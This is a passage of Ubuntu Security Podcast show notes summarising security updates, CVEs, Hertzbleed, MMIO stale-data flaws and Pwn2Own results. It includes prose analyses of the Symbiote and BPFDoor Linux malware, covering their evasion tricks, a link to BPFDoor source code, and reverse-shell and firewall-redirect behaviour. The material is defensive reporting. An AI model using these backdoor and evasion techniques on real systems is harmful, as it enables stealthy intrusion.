- Hertzbleed - interesting new crypto side-channel attack demonstrated
against SIKE (Supersingular Isogeny Key Encapsulation - post-quantum key
encapsulation mechanism)
- Turns a frequency side-channel into a timing side-channel such that code which was previously assumed to be constant time can still leak information about the key, allowing it to be recovered by mounting a chosen cipher-text attack from a client, observing the timing response of the server and then inferring the secret key as a result
- Acknowledged by both Intel and AMD but likely all modern processors which employ dynamic voltage and frequency scaling are affected
- Intel have released guidance for how to harden crypto implementations against this attack
- No changes/fixes for this in kernel/microcode/toolchain etc - instead will be up to individual libraries to assess if they may be affected and then refactor accordindly
- MMIO stale-data
- Vulns in memory mapped I/O - generally only applicable to
virtualisation when untrusted guest have access to MMIO
- not transient execution attacks themselves but since these vulns allow stale data to persist, can then be inferred by a TEA (think Spectre etc)
- consists of a series of different issues for various microarchitectural buffers / registers where stale data is left after being copied / moved - then can be sampled via a TEA to infer the value
- different processor models have different microarchitectural buffers so some may or may not be affected
- 3 separate vulns (CVEs) identified based on the microarchitectural buffer affected and the technique used to read from it
- Fixes required in both kernel and intel-microcode packages
- Kernels will have already been released by the time you hear this
- Microcode is currently being released via the -updates pocket of the
archive - will then publish to -security once fully phased to all
users
- Likely early on Monday next week
- Vulns in memory mapped I/O - generally only applicable to
virtualisation when untrusted guest have access to MMIO
- More details in next week’s episode
Get in contact
Episode 163
Overview
This week we dig into some of the details of another recent Linux malware sample called Symbiote, plus we cover security updates for the Linux kernel, vim, FreeRDP, NTFS-3G and more.
This week in Ubuntu Security Updates
82 unique CVEs addressed
[USN-5456-1] ImageMagick vulnerability [00:36]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Heap UAF found by oss-fuzz
[LSN-0086-1] Linux kernel vulnerability [00:51]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Various recent local privesc vulns:
- cgroups v1
release_agent - UAF in network scheduling subsystem
- UAF in network traffic control subsystem
- integer overflow in
io_uring - seccomp restrictions bypass
- UAF in network queuing and scheduling subsystem
- cgroups v1
- Secure boot bypass through
kgdb
canonical-livepatch status
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | — | 86.3 | 86.3 | 86.3 | — |
| aws-5.4 | — | — | 86.3 | — | — |
| aws-hwe | — | — | — | 86.3 | — |
| azure | — | 86.3 | — | 86.3 | — |
| azure-4.15 | — | — | 86.3 | — | — |
| azure-5.4 | — | — | 86.3 | — | — |
| gcp | 86.4 | 86.3 | — | 86.3 | — |
| gcp-4.15 | — | — | 86.3 | — | — |
| gcp-5.4 | — | — | 86.3 | — | — |
| generic-4.15 | — | — | 86.3 | 86.3 | — |
| generic-4.4 | — | — | — | 86.3 | 86.3 |
| generic-5.4 | — | 86.3 | 86.3 | — | — |
| gke | 86.4 | 86.3 | — | — | — |
| gke-4.15 | — | — | 86.3 | — | — |
| gke-5.4 | — | — | 86.3 | — | — |
| gkeop | — | 86.3 | — | — | — |
| gkeop-5.4 | — | — | 86.3 | — | — |
| ibm | 86.4 | 86.3 | — | — | — |
| ibm-5.4 | — | — | 86.3 | — | — |
| linux | 86.4 | — | — | — | — |
| lowlatency | 86.4 | — | — | — | — |
| lowlatency-4.15 | — | — | 86.3 | 86.3 | — |
| lowlatency-4.4 | — | — | — | 86.3 | 86.3 |
| lowlatency-5.4 | — | 86.3 | 86.3 | — | — |
| oem | — | — | 86.3 | — | — |
[USN-5465-1] Linux kernel vulnerabilities [02:02]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- secure boot bypass via kgdb
- UAF in netfliter -> privesc
- seccomp restrictions bypass
[USN-5466-1] Linux kernel vulnerabilities
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- secure boot bypass, netfilter UAF plus btrfs deadlock, infoleak in netfilter + virtual graphics manager, double free in 802.2 LLC driver and EMS CAN/USB drivers
[USN-5467-1] Linux kernel vulnerabilities [02:29]
- 21 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- CVE-2022-28390
- CVE-2022-28389
- CVE-2022-28356
- CVE-2022-26966
- CVE-2022-24958
- CVE-2022-23042
- CVE-2022-23041
- CVE-2022-23040
- CVE-2022-23039
- CVE-2022-23038
- CVE-2022-23037
- CVE-2022-23036
- CVE-2022-1516
- CVE-2022-1353
- CVE-2022-1198
- CVE-2022-1158
- CVE-2022-1011
- CVE-2021-4197
- CVE-2021-3772
- CVE-2022-1966
- CVE-2022-21499
- Most of the above plus privesc via mishandling of permission checks when migrating processes across cgroups, KVM page table handling -> host crash (DoS), UAF in USB-Gadget, Microchip CAN BUS Analyzer, 6pack protocol driver and more
[USN-5468-1] Linux kernel vulnerabilities
- 6 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Subset of the above
[USN-5469-1] Linux kernel vulnerabilities
- 20 CVEs addressed in Jammy (22.04 LTS)
- More of the same
[USN-5470-1] Linux kernel (OEM) vulnerabilities
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-5471-1] Linux kernel (OEM) vulnerabilities
- 8 CVEs addressed in Jammy (22.04 LTS)
[USN-5458-1] Vim vulnerabilities [03:17]
- 9 CVEs addressed in Xenial ESM (16.04 ESM)
- OOB reads, heap buffer overflows, stack buffer overflows, UAFs etc via crafted input files
[USN-5460-1] Vim vulnerabilities
- 10 CVEs addressed in Xenial ESM (16.04 ESM)
[USN-5459-1] cifs-utils vulnerabilities [03:49]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Tools for managing cifs mounts etc
- Privesc via stack buffer overflow in
mount.cifsvia crafted command-line arguments - usedstrcpy()to copy the provided IP address after first checking length - but did comparison usingstrnlen()which returns the max length even if the string is longer - so subsequentstrcpy()would then overflow - Possible shell command injection into
mount.cifswhen it spawns a subshell for password input - Exposure of host kerberos credentials when mounting a CIFS share using kerberos authentication within a container
[USN-5461-1] FreeRDP vulnerabilities [05:21]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Episode 162 - Last week we talked about a couple different packages that
mishandled empty password to then improperly authenticate a user
- Similar vuln in FreeRDP when using NTLM authentication - allows a client to authenticate to the server with an empty NTLM password
[USN-5462-1, USN-5462-2] Ruby vulnerabilities [06:11]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Double free in regexp compiler when handling a crafted regex as input - so if allow attackers to provide regex which will then get compiled could abuse this to gain code execution as the ruby interpreter
[USN-5463-1] NTFS-3G vulnerabilities [06:41]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- ntfsck code execution via crafted disk images (Episode 162)
- Incorrect handling of crafted disk images during mounting etc -> various heap buffer overflows -> code execution
- Logic error exposes a user to intercept the FUSE protocol traffic between nfts-3g and the kernel
[USN-5464-1] E2fsprogs vulnerability [07:17]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Similarly, OOB R/W in e2fsprogs -> used when doing fsck, mkfs, resizefs, badblocks etc on crafted file system image -> code execution
Goings on in Ubuntu Security Community
Symbiote Linux malware analysis [07:58]
- https://www.intezer.com/blog/research/new-linux-threat-symbiote/
- Research from Intezer and Blackberry
- Found targeting financial sector in Latin America
- Described as ’nearly impossible’ to detect
- Uses
LD_PRELOADto ‘infect’ binaries on system - Evades detection by then hooking various functions in libc, libpcap etc to change their behaviour and alter their output so that when running tools like ls, ps etc they don’t show evidence of infection
- Also loads BPF filter to hide it’s own network traffic from being seen
when say running a local
tcpdumpetc - ‘Nearly impossible to detect’ claim
- Indeed, is going to be very hard to detect it from the machine itself which is compromised
- If an attacker has control over the machine they can clearly influence that environment to hide themselves
- Reminds of a recent twitter thread involving halvarflake, Mathias Krause
and others, and then a follow-up blog post from Brad Spengler from
grsecurity looking at Tetragon eBPF Security Observability and Runtime
Environment
- eBPF based system which allows sysadmins to develop policy to detect and kill exploits
- Runs on the system itself in kernel-space and tries to detect once a
user has elevated privileges etc
- e.g. kernel memory corruption to set their own uid as 0
- But since the attacker has already got code execution in the kernel to be able to achieve this they can just as easily first disable Tetragon and then go and elevate privileges and hence not be detected
- Basically if you are trying to detect compromise from within the environment itself the attacker is always at an advantage and can change the environment to evade detection and make everything look normal / disable checks etc
- Instead need to be at a higher level of abstraction
- In the case of detecting Symbiote - would need to say take a disk image and analyse it offline from another machine so that the analysis environment can’t be influenced by the malware itself
Ubuntu 21.10 (Impish Indri) reaches End of Life on July 14 2022 [12:45]
Hiring [13:16]
Security Engineer - Ubuntu
Security Certifications Product Manager - CIS, FIPS, FedRAMP and more
Get in contact
Episode 162
Overview
This week we cover security updates for dpkg, logrotate, GnuPG, CUPS, InfluxDB and more, plus we take a quick look at some open positions on the team - come join us!
This week in Ubuntu Security Updates
31 unique CVEs addressed
[USN-5446-1, USN-5446-2] dpkg vulnerability [00:42]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Directory traversal vulnerability when extracting untrusted source packages
- debian source packages consist of two tarballs - orig and debian
- orig is unpacked and then debian in unpacked on top of that - if orig is crafted to contain a symlink which pointed to a file outside of the source code, then when unpacking debian it will follow that symlink and hence would overwrite arbitrary files outside the source directory
- Only really a problem for debian/ubuntu developers
[USN-5447-1] logrotate vulnerability [02:58]
- 1 CVEs addressed in Impish (21.10), Jammy (22.04 LTS)
- logrotate creates a ‘state’ file to avoid parallel executions of itself - each instance locks this file as a mutex mechanism
- if this doesn’t exist, it gets created - but is created world readable - which allows unprivileged users to take the lock on this file
- as such the real logrotate will fail to run since it can’t get the lock -> DoS
[USN-5402-2] OpenSSL vulnerabilities [04:13]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 159
[USN-5448-1] ncurses vulnerabilities [04:21]
- 11 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Crafted inputs could cause ncurses to crash - most of these were found via fuzzing and are stack buffer overflows - these are generally mitigated via stack-protector, others are NULL ptr deref, but again same outcome (crash -> DoS)
- Possible infinite loop as well -> cpu based DoS
[USN-5449-1] libXv vulnerability [04:58]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Remove X server could trigger OOB read in the X client via crafted response -> crash -> DoS
[USN-5431-1] GnuPG vulnerability [04:24]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Weakness in PGP/SKS keyserver design - if a key/certificate has many
signatures, GnuPG will take an inordinate amount of time to process these
when downloading the key from the keyserver -> DoS
- Certificate spamming attack - anyone can sign someone else’s cert thereby attaching another signature to it on the SKS keyserver network
- The OpenPGP spec doesn’t limit the number of signatures (but SKS keyserver network does - 150k)
- So anyone can poison someone else’s cert by attaching a large number of signatures to it
- GnuPG would download all of these signatures when importing a key and
then proceed to validate them all
- Also would do this when say validating a signature from that poisoned cert
- Fixed to not import key signatures by default anymore and to then fallback to only import self-signatures on large keyblocks
[USN-5452-1] NTFS-3G vulnerability [07:55]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
ntfscktool failed to perform proper bounds checking on filesystem metadata - if could trick a user into running it on an untrusted filesystem image could then possibly get code execution- Upstream have deprecated this tool and it is only present in the
ntfs-3g-devpackage which is not installed by default
- Upstream have deprecated this tool and it is only present in the
[USN-5453-1] FreeType vulnerability [08:38]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- OOB read when processing a crafted font file -> DoS
[USN-5454-1, USN-5454-2] CUPS vulnerabilities [08:50]
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Upstream Apple advisory describes this as:
- “Logic issue addressed with improved state management… An application may be able to gain elevated privileges”
- Looks like it was discovered by Mandiant
- CUPS provides the ability to authenticate via Basic Web Authentication or through a 32-byte randomly generated token created at runtime
- Comparison function would only compare the supplied token value against the real one based on the length of the shortest input - so if supplied an empty string then would compare 0 bytes of the two and return success!
- Other two issues were memory handling issues in IPP printing - could submit a print job which would cause an OOB read in CUPS -> crash -> DoS
[USN-5451-1] InfluxDB vulnerability [10:39]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Similar authentication bug in InfluxDB - could bypass authentication by supplying a JWT token with an empty SharedSecret
[USN-5442-2] Linux kernel vulnerabilities [11:06]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 - GCP/GKE/IBM/Oracle/Raspi
- Bing-Jhong Billy Jheng found integer overflow in
io_uring- an unprivileged user can spam requests which would eventually overflow counter and then could be used to trigger an OOB write -> controlled memory corruption -> privesc- Not the first bug in
io_uringfound by this researcher - https://seclists.org/oss-sec/2021/q2/127
- Not the first bug in
- Similarly, Jann Horn (GPZ) found kernel didn’t properly check privileges
of a process when allowing it to set a flag which would then disable
seccomp filters on another process or itself
- Could then allow an unprivileged process to turn of seccomp for itself / other processes and allow them to bypass intended access restrictions
- Regular kernel security bug - ref count issue in network queueing subsystem -> UAF - able to be triggered by a local attacker -> crash / code execution
[USN-5443-2] Linux kernel vulnerabilities [12:47]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 5.13 Oracle/GCP
[USN-5457-1] WebKitGTK vulnerabilities [12:58]
- 5 CVEs addressed in Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Latest webkit point release - usual mix of issues fixed - XSS, DoS, RCE etc
Goings on in Ubuntu Security Community
Hiring
Security Engineer - Ubuntu [13:25]
Security Certifications Product Manager - CIS, FIPS, FedRAMP and more [14:24]
Get in contact
Episode 161
Overview
This week we take a look into BPFDoor, a newsworthy backdoor piece of malware which has been targeting Linux machines, plus we cover security updates for Bind, Vim, Firefox, PostgreSQL and more.
This week in Ubuntu Security Updates
32 unique CVEs addressed
[USN-5429-1] Bind vulnerability [00:38]
- 1 CVEs addressed in Jammy (22.04 LTS)
- Only affects most recent releases
- When using bind configured with DNS over HTTPS (DoH) possible for a client to cause the server to terminate a TLS connection early and hence trigger an assertion failure within Bind -> terminates -> DoS
[USN-5430-1] GNOME Settings vulnerability [01:18]
- 1 CVEs addressed in Jammy (22.04 LTS)
- GNOME includes support for desktop sharing via RDP + VNC
- By default in Ubuntu we have a no open ports policy)
- However, GNOME settings daemon contained a logic flaw where when disabling the remote desktop service via the gnome-control-center UI it would then automatically get re-enabled on next login
[USN-5424-2] OpenLDAP vulnerability [01:57]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 160
- SQL injection in the sql backend of slapd via an SQL statement within a LDAP query
[USN-5433-1] Vim vulnerabilities [02:20]
- 9 CVEs addressed in Xenial ESM (16.04 ESM)
- All various instances of memory corruption vulnerabilities, where if a
user was tricked into opening a specially crafted file, could then either
crash Vim or possibly get code execution as the user
- Whilst a lot of regular desktop users may not use Vim, is still often used by sysadmins to edit config files / inspect other files which they find on the machine - and in that case, this can then be a good privesc target
[USN-5432-1] libpng vulnerabilities [03:01]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Speaking of specially crafted files :) - same for libpng - is used by many other higher level libraries / applications
[USN-5434-1] Firefox vulnerabilities [03:20]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- 100.0.2
- 2 vulns courtesy of ZDIs Pwn2Own - Manfred Paul - achieved code execution within the privileged component of Firefox thereby escaping Firefox’s internal sandbox - awarded $100k USD
[USN-5435-1] Thunderbird vulnerabilities [03:57]
- 11 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- 91.9.1
- Same as above plus a bunch of other recent vulns in Firefox which also apply to TB as well as a TB specific issue where it would show the wrong security status for a signed/encrypted attached message and hence could allow an attacker to trick the user into thinking the message was trustworthy
[USN-5436-1] libXrender vulnerabilities [04:28]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Remote X server could trigger OOB write -> memory corruption -> code execution
[USN-5437-1] libXfixes vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- 32-bit platform specific issue - but roughly same as above
[USN-5438-1] HTMLDOC vulnerability [04:46]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Used to covert HTML/Markdown files to generate EPUB/HTML/PS/PDF with ToC etc
- Crafted HTML file could trigger a heap buffer overflow -> crash/code execution
[USN-5439-1] AccountsService vulnerability [05:06]
- 1 CVEs addressed in Jammy (22.04 LTS)
- Old CVE-2020-16126 was inadvertently reintroduced as the patch which fixed it got dropped accidentally
[USN-5440-1] PostgreSQL vulnerability [05:36]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Possible for an attacker who is able to create non-temp objects could then achieve SQL code execution as the superuser
[USN-5404-2] Rsyslog vulnerability [05:51]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 159
Goings on in Linux Security Community
BPFDoor malware targeting Linux and Solaris [06:08]
-
https://doublepulsar.com/bpfdoor-an-active-chinese-global-surveillance-tool-54b078f1a896
-
https://www.sandflysecurity.com/blog/bpfdoor-an-evasive-linux-backdoor-technical-analysis/
-
Malware that has been in the wild for a while (over 5 years)
-
Reported on by PwC in their Cyber Threats 2021: A year in Retrospect report
- Attribute it to a Chinese threat actor which they call Red Menshen
- Observed targeting telco providers and govt, education and logistics via custom backdoor ‘BPFDoor’
-
Stealthy - allows to backdoor a system for RCE but without opening any new network ports or firewall rules by piggy-backing on existing network facing applications
-
Uses BPF filter to watching incoming packets and activate accordingly
-
Earlier versions are on VT - with lots of other variants too
-
Even source code too - https://pastebin.com/kmmJuuQP
-
As I said - stealthy
- deletes itself from the filesystem and renames its processes to look innocent so can hide in plain sight
- loads BPF filter to sniff traffic
- upon activation then will modify firewall to allow attacker direct access
-
In more detail:
- Copies itself to
/dev/shm/kdmtmpflushand then forks to clean itself up to alter timestamps (timestomp) to a specific timestamp (7:17pm Thursday October 30th 2008) - Drops a file at
/bar/run/haldrund.pidto prevent further copies of itself from running - Deletes itself from the
/dev/shm/ramdisk and then exits to leave the forked copy running resident in memory and then use BPF filter to watch for incoming traffic to activate
- Copies itself to
-
Doesn’t appear to have any particular persistence mechanism but some reports suggest use of
crontaborrc/initscripts -
By deleting itself from the ramdisk this avoids detection from filesystem scanners (although processes running from since deleted binaries are a suspicious sign themselves and can be easily detected since once the binary is removed the kernel notes this in
/proc/self/exefor the process) -
Renames its
argv[0]so that it looks like other commonly found processes likedbus-daemon/udevd/auditdetc -
Also wipes its
environtoo to try and help hide it’s activities, however this again is another suspicious activity and can easily be detected (e.g.stringson/proc/$PID/environwill show as empty which is basically never normally the case for normal processes) -
BPF filter inspects either ICMP, TCP or UDP packets and then if it has a special magic value in the first couple bytes it passes into the main packet processing routine
- This then looks for a couple specific passwords (encrypted via RC4) - if found then sets up either a local bindshell for the attacker to connect to OR connects back to the attacker via a reverse bindshell
- Then sets up an iptables rule to redirect traffic from the original port to the port of the bindshell on the localhost
-
bindshell masquerades its process name to look like postfix as well as setting a specific environment too (including
HISTFILE=/dev/null) -
Then attacker has full access to the machine (as the user)
-
Reasonably advanced malware
-
What is not clear is what is the initial compromise vector and then how to privesc from that to give privileges to load BPF filter on a raw socket
- Crowdstrike blog post mentions that on Solaris CVE-2019-3010 is used to
privesc via
xscreensaverbut this vuln is specific to Solaris platforms
- Crowdstrike blog post mentions that on Solaris CVE-2019-3010 is used to
privesc via
-
Why it is important to keep systems updated with latest patches etc.
Get in contact
Episode 160
Overview
Ubuntu get’s pwned again at Pwn2Own Vancouver 2022, plus we look at security updates for the Linux kernel, RSyslog, ClamAV, Apport and more.
This week in Ubuntu Security Updates
57 unique CVEs addressed
[USN-5413-1] Linux kernel vulnerabilities [01:06]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 - 16.04 ESM GA + 14.04 ESM
- UAF in nouveau driver when device is removed - external NVIDIA GPU? or local user unbinding the driver?
- UAF due to race condition in network packet scheduler
- OOB write in NFS - user who had access to an NFS mount could possibly exploit this
- Buffer overflow in ST Micro NFC driver - failed to validate parameters from NFC device - physically approximate attacker could possibly exploit this but would need custom hw/sw
- Similarly, Xilinx USB2 gadget driver failed to validate USB endpoints
- ESM CAN/USB double-free
[USN-5415-1] Linux kernel vulnerabilities [02:27]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 - 20.04 LTS GA + 18.04 LTS HWE + clouds
- Above vulns plus:
- AMD specific issue around insufficient mitigations for Spectre v2 attacks
- OOB read -> info leak through mishandling of MMC/SD read errors
[USN-5417-1] Linux kernel vulnerabilities [03:07]
- 8 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 5.13 - 21.10, 20.04 LTS HWE + some clouds
- ~ same as above
[USN-5418-1] Linux kernel vulnerabilities [03:19]
- 13 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 - 18.04 LTS GA, 16.04 ESM HWE + clouds + OEM, 14.04 ESM azure
- ~ same as above
[USN-5416-1] Linux kernel (OEM) vulnerabilities [03:26]
- 5 CVEs addressed in Focal (20.04 LTS)
- 5.14 - 20.04 LTS OEM
- KVM mishandled guest page table updates -> guest VM crash host OS
- 2 similar issues in CAN bus drivers - 8 Devices USB2CAN and Microchip CAN Bus analyzer both had double-free on error paths - local attacker could crash -> DoS
- Plus ESM CAN/USB issue from above
[USN-5419-1] Rsyslog vulnerabilities [04:26]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- 2 issues in handling of various message types (AIX + Cisco log messages failed to properly validate contents and so could result in heap buffer overflow)
- 1 in handling of plain TCP socket comms - but this module is not enabled in the default rsyslog configuration for Ubuntu
[USN-5420-1] Vorbis vulnerabilities [05:01]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- heap buffer overflow, OOB read + stack buffer overflow via crafted input files - DoS / RCE
[USN-5421-1] LibTIFF vulnerabilities [05:16]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Similar types of issues in libtiff - OOB reads / writes
[USN-5422-1] libxml2 vulnerabilities [05:32]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- UAF plus possible integer overflows -> unspec impact (but requires victim to process a multiGB XML file)
[USN-5311-2] containerd regression [06:03]
- 1 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- Episode 152 - subsequent update to containerd by different team reverted the CVE fix accidentally - reinstated it
[USN-5423-1, USN-5423-2] ClamAV vulnerabilities [06:24]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- 0.103.6
- Various infinite loops in different parsers (CPU-based DoS), memory leaks plus a couple OOB writes
[USN-5424-1] OpenLDAP vulnerability [06:53]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- SQL injection in the sql backend of slapd via an SQL statement within a LDAP query
[USN-5425-1] PCRE vulnerabilities [07:09]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- OOB read -> info leak
- integer overflow -> buffer overflow? -> crash / code execution
[USN-5426-1] needrestart vulnerability [07:20]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- detects daemons that need to be restarted after libraries are upgraded
- uses various regex’s to detect scripting languages - but since these were not specific enough, it could allow a user to get their own script executed in the context of the user which is running needrestart - which could be root
[USN-5427-1] Apport vulnerabilities [08:08]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Gerrit Venema reported a heap of issues in Apport - thanks to Marc Deslauriers on our team for working on these
- Crash handler in Ubuntu - is invoked by the kernel when an application crashes to collect various data to then upload to Ubuntu developers
- Runs as root but can be invoked as a regular user so has been a target for privesc vulns in the past
- Has various code to drop privileges etc but these were found to be incomplete
- Impacts of these issues range from DoS by crashing Apport through to local privesc to root
[USN-5428-1] libXrandr vulnerabilities [09:14]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Integer overflows -> OOB write plus another different OOB write - all able to be triggered by a malicious remote X server
Goings on in Ubuntu Security Community
Ubuntu in Pwn2Own Vancouver 2022 [09:39]
- 15 year anniversary of Pwn2Own
- 17 teams attempting to exploit 21 targets - including Ubuntu Desktop for EoP
- https://www.zerodayinitiative.com/blog/2022/5/17/pwn2own-vancouver-2022-the-schedule
- 5 different teams targeting Ubuntu Desktop - Ubuntu 22.04 LTS fully up-to-date
- Prize of $40k USD
- 2 on day 1, 2 on day 2, 1 on day 3 (tomorrow)
- https://www.zerodayinitiative.com/blog/2022/5/18/pwn2own-vancouver-2022-the-results
- So far all 4 have been successful:
- Team Orca of Sea Security (not live streamed)
- OOBW + UAF
- Keith Yeo
- UAF
- Bien Pham
- UAF
- Zhenpeng Lin (@Markak_), Yueqi Chen (@Lewis_Chen_), and Xinyu Xing (@xingxinyu) of Team TUTELARY
- UAF
- Team Orca of Sea Security (not live streamed)
- Lots of great new bugs - expect to hear more about these in the coming weeks
- Past episodes covering Ubuntu @ Pwn2Own over previous years Episode 111 and Episode 71 - in particular has a great interview with Steve and Marc from our team who cover what it is like as a vendor
Get in contact
Episode 159
Overview
This week we bring you part 2 of our look at the new Ubuntu 22.04 LTS release and what’s in it for security, plus we cover security updates for DPDK, OpenSSL, Cron, RSyslog, Curl and more.
This week in Ubuntu Security Updates
37 unique CVEs addressed
[USN-5401-1] DPDK vulnerabilities [00:54]
- 2 CVEs addressed in Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Data-plane development kit (provides TCP offloading to userspace to accelerate package processing workloads)
- Used by openvswitch for OpenStack software defined networking
- OOB write due to missing check on queue length in vhost comms - could allow a malicious guest to crash or get code execution on the host
- Also fixed a possible DoS attack between a malicious vhost-user primary and secondary where the primary can spam the secondary with with a huge number of open file-descriptors which eventually leads the secondary to exhaust it’s fd limit and hence DoS
[USN-5402-1] OpenSSL vulnerabilities [01:36]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- All 4 affect 22.04 whilst only one affects the older releases - in this
case if running 22.04, exposed to 4 vulns whilst for the older releases
only 1
- Would be interesting to try and compare number of CVEs over the lifetime of a piece of software - if always running the latest version do you get exposed to more and more CVEs each time you upgrade? Is it better to stick with older software since the rate of vulns found over time likely decreases as it gets older…
- Anyway, of these vulns 1 is a memory leak during certificate decoding
which could usually affect something like an TLS server which uses client
certs for authentication, plus a possible MiTM attack against RC4-MD5,
incorrect return code when validating OCSP messages which could cause a
user / application to believe was valid when in fact was not plus
possible code execution via the
c_rehashscript through shell-metacharacters - but no privilege escalation so only get whatever privileges the script is executing under (c_rehashis used to create symlinks named as the hashes of certs etc when importing a cert into a cert store so it can then easily be looked up via it’s hash value as the filename)
[USN-5395-2] networkd-dispatcher regression [03:44]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Episode 158 - upstream fix contained a small regression where an error would be encountered under certain situations
[USN-5354-2] Twisted vulnerability [04:06]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Jammy (22.04 LTS)
- Episode 156 - Equivalent update for ESM releases plus latest Ubuntu LTS release
[USN-5403-1] SQLite vulnerability [04:20]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Crash / possible code execution in CLI client when using a crafted query - upstream dispute this as an actual vuln since if can execute sqlite cli then can already execute arbitrary commands
[USN-5405-1] jbig2dec vulnerabilities [04:40]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- used in ghostscript, mupdf and others for handling JBIG2 files
- NULL ptr dereference -> crash -> DoS
- Heap buffer overflow -> crash / code execution
[USN-5259-2] Cron vulnerabilities [04:58]
- 4 CVEs addressed in Bionic (18.04 LTS)
- DoS via a very large crontab file with many many lines or very long lines
- Ubuntu specific vuln allowing possible privesc from crontab group to root when the crontab package is upgraded via a symlink attack - so in general was a dormant / latent vuln that would only be able to be triggered if a sysadmin manually reinstalled cron or we released a new update 😁 - so fixed now
[USN-5259-3] Cron regression [05:47]
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- but unfortunately caused a minor regression where some harmless but possibly scary looking error messages would be printed when cron was upgraded - fixed with this further update
[USN-5404-1] Rsyslog vulnerability [05:57]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Potential heap buffer overflow in TCP syslog reception - so a malicious
host which is logging to a centralized syslog server could possibly crash
or get code execution on the server (as the
